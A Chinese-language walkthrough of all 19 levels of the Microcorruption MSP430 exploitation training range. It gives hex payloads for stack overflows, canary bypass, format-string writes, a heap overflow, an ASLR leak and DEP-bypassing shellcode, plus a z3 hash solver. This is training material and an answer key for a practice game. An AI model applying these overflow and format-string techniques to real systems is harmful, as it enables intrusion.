近期得空做了下Microcorruption,一个pwn方向的基础靶场。靶场做得很不错,可以在线通过网页对程序进行调试,操作性强,趣味性也不错,在开开心心打怪的同时还能掉不少装备,官方解释:(学到很多基础知识,进一步巩固了pwn方向的基本功),寓教于乐。靶场的操作也很简单,需要掌握的命令不多,关键的几个:s 单步 c 运行 b 断点 r 查看内存或寄存器的值,整个靶场的重心在于对代码的理解以及基础知识的掌握,个人做完后感觉还是很有收获的,现将writeup记录下来与大家交流一下。

1、Tutorial

关键代码:

![图片[1]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

就是计算输入密码的位数,只要位数符合为8位就可以。

2、New Orleans

关键代码:

![图片[2]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

到这里正确密码已经知道了。

3、Sydney

关键代码:

![图片[3]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

这里0x3152是具体的16进制数值,不是地址,所以就是数值之间的比较,因为内存中数值的顺序还需要调换,所以正确的就应该是5231;

最终正确的答案就是这个,这里可以直接用16进制输入,也可以直接输入字母,用16进制时记得勾选,然后也不需要加0x,默认就是16进制了。

4、hanoi

关键代码:

![图片[5]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

password的最后一位保证是0xe0就可以满足条件了。

随后的题都是溢出相关的了。

5、cusco

需要保证r15经过test函数后不为0,在继续看test函数;入栈前的状态;

mov指令结束后r15就清零了;无论密码正确与否,所以此题不是单纯的反汇编,还涉及到栈溢出;

通过简单分析可以看到,程序调用了INT函数,根据LockIT Pro用户手册第7页,可以看到INT函数的作用是将中断号压入栈中,然后调用系统中断,在 <INT>上方正是将“0x7d”压入栈中,所以这是调用INT 0x7d中断。

尝试输入若干个“A”,测试一下看看它是否会覆盖什么;

我们在login函数的ret指令处下断点,并运行到ret指令的地址0x453e。

sp;栈指针,pc;代码的运行地址;

sp寄存器指向的正是login的返回地址,关于ret指令的作用,msp430手册中说明,将当前sp指向的栈中的返回地址移动到pc寄存器,也就是相当于pop和 jmp的操作,所以可改变程序的执行流程。

返回地址可以被我们输入的数据覆盖,那么我们就利用这一点,来达到劫持程序流程的目的。首先我们确定返回地址的偏移,返回地址在0x43fe的位置,而我们的密码在0x43ee,所以它的偏移在+0x10的位置。确定偏移后,需要填充返回地址,返回时执行我们希望执行的代码,既然我们的目的是解锁,那么不如将unlock_door解锁函数的地址0x4446作为填充。

一切准备之后,开始进行栈溢出漏洞利用,别忘了返回地址的字节序。

payload:使用十六进制输入:414141414141414141414141414141414644。

6、reykjavik

这里有一个加密函数,一个隐藏的2400;

![图片[10]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

看到2400是有代码的,所以要想办法进行编译;

![图片[11]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

找到了关键的位置,还是需要动态调试下的;基址是2400;相对偏移是48,所以需要在2448处下个断点看看数值;

在断点处停了下来,可以开到正确值为5d3a;注意输入时要改成16进制的方式;

![图片[13]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

![图片[14]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)



7、whitehorse

审计源码,发现与cusco很类似,需要自己修改ret的返回地址来控制程序的执行流程,不同在于cusco有函数可以利用,而这里是没有函数可以利用的,需要自己添加shellcode;

ret的地址为34d0,经过构造,可以控制返回地址去执行我们自己的shellcode;

在根据msp430手册说明;

需要调用<INT>函数,0x7F作为参数传入;

因此payload可以构造为:4141414141414141414141414141414160447f

8、montevideo

通过输入进行测试;

同上题一样,是可以通过输入控制返回地址的;

payload为:4141414141414141414141414141414160447f

9、johannesburg

栈溢出的思路是一样的,但这里多了canary限制,是需要绕过的;

![图片[21]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

有个canary的比较,如果不对会跳转到异常的处理;所以构造的payload为;

4141414141414141414141414141414141824644

10、santa cruz

这题的难点在于对输入的判断条件很多,要一步一步的测试,最终让程序正常往下运行即可;

输入aaaa、bbbb进行测试;

username在0x43a2,password在0x43b5,栈指针at 0x43a0,返回地址0x43cc;

最终的payload为:

Username : 6161616161616161616161616161616161016161616161616161616161616161616161616161616161614a44

Password : 626262626262626262626262626262626200

11、Jakarta

与上题类似,重点也在于输入判断条件的绕过;

最终payload:

username:

6161616161616161616161616161616161616161616161616161616161616161

password:

616161614c446262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262626262

12、Addis Adaba

观察主函数;

![图片[25]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

看到很多printf函数,自然联想到可能考察的是格式化字符串漏洞;

找到关键的跳转位置;

![图片[26]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

想办法让448a处不满足跳转的条件,程序就可以往下执行到call了;利用了printf的漏洞,构造payload:08322569256e,即:0832%i%n

13、Novosibirsk

观察主函数;

![图片[27]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

还是同样利用了printf的漏洞来绕过;

![图片[28]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

重点在于要给函数<INT>压入参数0x7e,%n将用0x7f覆盖0x7e;所以payload构造为:

44c8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%n

转换为16进制为:

c8446161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161256e

14、Algiers

观察主函数;

![图片[29]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

这里考察的是最基本的堆溢出;

输入:

user: aaaa

pass: bbbb

![图片[30]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

根据堆溢出的原理,查看free的返回地址;

![图片[31]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

4562是free的返回地址;4444也是改变程序流程的地址;

构造payload为:

user : 61616161616161616161616161616161444462450100

pass: <blank>

15、Vladivostok

观察主函数;

![图片[33]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

这里用到了地址随机化保护,同时也用到printf漏洞;

先通过%x%x泄露printf的地址,

然后计算偏移:0x48ec – 0x476a = 0x182,根据偏移算出函数<INT>的实际地址;同时还要给<INT>函数压入参数0x7F。

因此payload的公式为:8字节+(printf_addr + 0x182) + 2 字节 + 7f00

根据题目,我这里的实际payload为:4141414141414141d86d41417f00

16、Lagos

观察函数;

没有可直接利用函数来解锁;

输入:111122223333

所给的输入空间为200字节;

我们这里直接利用<getsn>函数里的<INT>;

网站自带的小工具,可以将汇编码转为机器码;

再想办法将shellcode写入bss去执行,(因为这里空间大小不够,所以跳到bss去写入shellcode);

最终payload为:

Password : 41414141414141414141414141414141415446304430443044

Password : 30127f00b012fc45

17、Bangalore

观察函数,发现:

注意到这里开启了DEP,数据在栈上不可执行;

输入:6161616161616161616161616161616161616161进行测试;

运行程序发现报错:Segmentation Fault: can not execute write-only page.

需要先调用该函数来解除DEP保护;因此我们payload的结构为:shellcode+填充字节+函数

mark_page_executable地址+内存页面值+shellcode地址;

shellcode:

mov #0xff00, sr

call #0x10

![图片[45]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](https://aqxbk.com/wp-content/themes/zibll/img/thumbnail-lg.svg)

最终payload为:‘324000ffb0121000′ + ’61’ * 8 + ‘ba44’ + ‘3f00’ + ‘0000’ + ‘ee3f

18、Chernobyl

倒数第二关的Boss,难度是配的上这个位置的。。。堆溢出的题目,溢出思路:

贴上大佬的一个脚本;

Password: 6e6577203020313b6e6577203820313b6e6577204820313b6e6577205020313b6e657720ca3d0101feff3420313b6e657720ca3da250b9f48a505c51feff3020313b6e6577205820313b6e6577206820313b6e6577207020313b6e6577207820313b6e657720303020313b6e657720303820313b324000ff30401000

19、Hollywood

终极boss,难度上来说一点毛病没有;

使用脚本来转化下,便于IDA分析;

#!/usr/bin/env python

import sys

if len(sys.argv) < 2:

print 'Usage : %s <msp430.dump> > msp430.bin' % sys.argv[0]

quit()

with open(sys.argv[1], 'r') as f:

data = f.read()

data = data.split('\n')

last_addr = 0x0000

def addLine(addr, line):

return '00' * (addr - last_addr - 16) + line

bin = ''

for line in data:

if len(line) < 1:

continue

l = line[8:48]

if l[0] == '*':

continue

bin += addLine(int(line[:4],16),l.replace(' ',''))

last_addr = int(line[:4],16)

print bin.decode('hex')

最终脚本;

from z3 import *

def itera(r4, r6, val):

return (r6 ^ val, RotateLeft(r4 + val,8))

def hashfun(values):

r4 = 0

r6 = 0

for v in values:

(r4, r6) = itera(r4, r6, v)

return (r4, r6)

def solve():

for length in range(2,50, 1):

values = [BitVec(chr(41+i), 16) for i in range(length)]

(r4_f, r6_f) = hashfun(values)

s = Solver()

s.add(r4_f == 0xfeb1)

s.add(r6_f == 0x9298)

if s.check() == sat:

print 'solution of len %2d: ' % length,

m = s.model()

final = ''

for x in values:

l = m[x].as_long()

final += '%02x%02x' % (l & 0xff, l >> 8 & 0xff)

print final

if __name__ == '__main__':

solve()

Password : 1220833eef6b

答案参考

最后贴上自己做的答案,供大家参考;

来源:freebuf.com 2020-12-21 08:51:09 by: windcctv

![图片[1]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608441646_5fdedf2e7443bf5b07ab4.png)

![图片[2]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608442109_5fdee0fd93c09c9b91101.png)

![图片[3]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608442451_5fdee2536a050bf91594b.png)

![图片[4]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608442481_5fdee2716b70153ec4302.png)

![图片[5]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608442623_5fdee2ff9cdfd9800c0c2.png)

![图片[6]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608442788_5fdee3a40373226cb86f6.png)

![图片[7]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608442860_5fdee3ecb72f4bc62ec1c.png)

![图片[8]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608443061_5fdee4b5c255e13569290.png)

![图片[9]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608443211_5fdee54b30eb5484e54a3.png)

![图片[10]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608443660_5fdee70c289e4bb88bef7.png)

![图片[11]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608443739_5fdee75b58a6a0f4e480c.png)

![图片[12]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608443848_5fdee7c801b32db3bccf2.png)

![图片[13]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608443877_5fdee7e5c0bfc42ca9892.png)

![图片[14]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608443937_5fdee821964713c0a6feb.png)

![图片[15]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608445898_5fdeefca02f46db9dfd5d.png)

![图片[16]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608445993_5fdef0291e6305e7257ea.png)

![图片[17]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608446135_5fdef0b7ac3e100eb93aa.png)

![图片[18]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608446404_5fdef1c4a98d1ae956de5.png)

![图片[19]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608446744_5fdef3188a98e7458b614.png)

![图片[20]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608446925_5fdef3cdc2ab941bcf485.png)

![图片[21]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608447081_5fdef469b7b03227ceafc.png)

![图片[22]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608447486_5fdef5fec7c0647f2dadf.png)

![图片[23]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608447618_5fdef682411f5dfd42f7f.png)

![图片[24]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608448134_5fdef886c70d882144e09.png)

![图片[25]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608448392_5fdef9882a0cb6fb622de.png)

![图片[26]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608448615_5fdefa672b08382ae361b.png)

![图片[27]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608449336_5fdefd384c348b241395c.png)

![图片[28]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608449512_5fdefde897157fefa5956.png)

![图片[29]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608449898_5fdeff6a62f2f2846f237.png)

![图片[30]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608450002_5fdeffd2390f17cb071cb.png)

![图片[31]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608450051_5fdf000339a4c3e2343bf.png)

![图片[32]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608450094_5fdf002ea6f0f95e02b4b.png)

![图片[33]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608450347_5fdf012b96b719731df19.png)

![图片[34]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608450715_5fdf029b6b52c16b5ed9c.png)

![图片[35]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608450730_5fdf02aa19ce179c1b19c.png)

![图片[36]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608450877_5fdf033d75dfba76ecd38.png)

![图片[37]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608452830_5fdf0ade56f071e46eb36.png)

![图片[38]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608452880_5fdf0b100765f941cba42.png)

![图片[39]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608453020_5fdf0b9ce6e752ec45d30.png)

![图片[40]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608453945_5fdf0f3984a98bfcabafa.png)

![图片[41]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608454023_5fdf0f871dedae6a1789b.png)

![图片[42]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608455901_5fdf16dd0237c253b0234.png)

![图片[43]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608455924_5fdf16f41222ff48e43ec.png)

![图片[44]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608455953_5fdf1711eea2239429e2f.png)

![图片[45]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608456202_5fdf180a8a546d03b9229.png)

![图片[46]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201221/1608509601_5fdfe8a11a288bca39cf1.png)

![图片[47]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608456852_5fdf1a944f174e7b867e5.png)

![图片[48]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608456864_5fdf1aa009f81fba086ea.png)

![图片[49]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608456874_5fdf1aaa57d5df0f05198.png)

![图片[50]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608457144_5fdf1bb8ca6d62e466b92.png)

![图片[52]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608457703_5fdf1de7a22e769ae83f2.png)

![图片[53]-Microcorruption靶场通关教程(pwn方向) – 作者:windcctv-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201220/1608457739_5fdf1e0bebbc3fbeea969.png)

请登录后发表评论

注册